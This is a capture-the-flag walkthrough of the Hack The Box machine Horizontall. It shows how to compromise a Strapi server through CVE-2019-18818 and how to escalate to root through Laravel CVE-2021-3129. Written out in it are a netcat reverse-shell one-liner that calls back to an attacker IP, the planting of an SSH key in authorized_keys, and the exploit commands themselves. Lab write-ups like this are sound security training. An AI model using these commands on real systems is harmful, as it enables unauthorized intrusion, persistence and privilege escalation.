Introduction
Horizontall is an “easy” rated CTF Linux box on Hack The Box platform. The box covers initial compromise by exploiting Strapi RCE vulnerability and escalating privileges by tunnelling an internal application (Laravel) to a local machine and running a PoC exploit on Laravel v 7.4.18
Table of Content
Network Scanning
- nmap
Enumeration
- Subdomain enumeration using wfuzz
- Strapi password reset exploit
Exploitation
- Exploiting strapi CVE-2019-18818 to gain a reverse shell
- Initial information gathering
- Setting up my SSH key in the victim’s authorized_keys file
Privilege Escalation
- Tunnelling internal website to our system
- Exploiting Laravel CVE-2021-3129 to snag root flag
Let’s begin
Network Scanning
First, we will run a nmap scan on the victim machine
nmap -sV -sC -Pn 10.129.149.92
Enumeration
Since there was a website running on port 80, we added the address in our hosts file for resolution.
We tried to look for exploitable vectors on the website itself but couldn’t find any which indicated that we need to enumerate directories.

Even directories enum didn’t yield any results so we tried to enumerate subdomains.
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.horizontall.htb" --sc 200 10.129.149.92
This returned back an interesting subdomain called api-prod

We add this subdomain in hosts file and try to open the website.
echo "10.129.149.92 api-prod.horizontall.htb" >> /etc/hosts
It seemed like a plain website with no vectors again and thus, we tried directory enumeration. We found a directory /admin. Upon checking the components that made this website, we found the title to be strapi.
whatweb http://api-prod.horizontall.htb/admin/
We observed the response in burp and noticed strapi version to be 3.0.0-beta 17.4
Exploitation

Searchsploit results showed us an exploit for the given version was available. This version was afflicted with CVE-2019-18818. This vulnerability allows an attacker to reset the admin password without needing authentication tokens. You can read more about the vulnerability here. We downloaded the exploit using searchsploit.
searchsploit -m 50239

Running the exploit was quite simple, just passing the URL as an argument sufficed.
python3 50239.py http://api-prod.horizontall.htb
As you could see, the password was reset. One could login using this. AS you can see, in the response, we can confirm that the account is an admin.
However, the exploit also opened an option to run remote commands on the server! After a lot of tries, we found a reverse shell that seemed to be working.
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.10 1234 >/tmp/f
We had already set up a listener on port 1234 which had now received a new session. We converted this into a proper teletype using python.
nc -nlvp 1234
python3 -c 'import pty;pty.spawn("/bin/bash")'
Privilege Escalation

Upon looking around this server, we observed a few unhelpful things. Finally, a netstat command gave us the path forward. The server seemed to be listening on port 8000. This could mean an internal service is running.
netstat -plant

Since there is no PID associated with the port, it means that the service was running. The best bet is a website. Another interesting thing was that the user strapi had rwx permissions on the .ssh directory.
cd ~ ls -la pwd cd .ssh
Therefore, the plan forward is:
- Add my own SSH public key in the server’s authorized_keys
- Start a TCP tunnel to forward port 8000 to my local system
- Explore the service on port 8000.

For this, I generated a new SSH key pair using ssh-keygen command
I then copied my id_rsa.pub key as authorized_keys and started a web server using python.
ssh-keygen cp id_rsa.pub authorized_keys python3 -m http.server 80
I then downloaded this file in my server using wget in the directory ~ /.ssh
wget http://10.10.16.10/authorized_keys

As it had got copied, we could now run an SSH tunnel and forward port 8000 to our local system’s port 8000 using the command:
ssh -i id_rsa -L 8000:localhost:8000 [email protected]
Now, upon traversing local port 8000 in the web browser, we observed that Laravel version 7.4.18 was running.
http://localhost:8000
This version is vulnerable to CVE-2021-3129. This vulnerability allows an attacker to execute code because of an insecure implementation of the file_get_contents() function. A PoC is available on github (ref here) which we cloned and ran.
git clone https://github.com/nth347/CVE-2021-3129_exploit.git cd CVE-2021-3129_exploit chmod +x exploit.py ./exploit.py http://localhost:8000 Monolog/RCE1 id ./exploit.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
And as you can see, the application was owned by root and thus we are able to execute commands as root. This is how we escalated our privileges and snagged the root flag.
Conclusion
The lab offers a practical understanding of googling, understanding, finding public exploits and running them to exploit a server. In our humble opinion, the website is suitable for beginners or students practising for OSCP. Hope you liked the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here